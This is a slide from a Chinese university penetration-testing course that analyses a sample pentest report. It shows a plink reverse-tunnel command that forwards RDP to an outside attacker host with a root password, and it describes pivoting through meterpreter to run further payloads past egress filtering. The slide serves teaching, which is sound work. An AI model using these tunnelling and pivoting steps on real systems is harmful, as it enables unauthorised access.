 渗透测试基础——样例报告分析
• 攻击过程：绕过数据包检测——在尝试建立对受害系统的额外访问
权限，使用Microsoft远程桌面建立加密连接时，遇到了严格的出口
流量过滤
C:\Users\mike.MEGACORPONE\Documents>plink -l root -pw 23847sd98sdf987sf98732 -R
3389:127.0.0.1:3389 208.68.234.100
plink -l root -pw 23847sd98sdf987sf98732 -R 3389:127.0.0.1:3389 208.68.234.100
FATAL ERROR: Network error: Connection timed out
• 绕过：在现有的meterpreter会话中创建一个通道，允许从攻击者系
统访问Windows文件共享；利用本地管理员账号在受攻击主机上运
行Windows系统shell，在shell中执行一个额外的meterpreter负载
中国矿业大学 信息安全
is.cumt.edu.cn
1909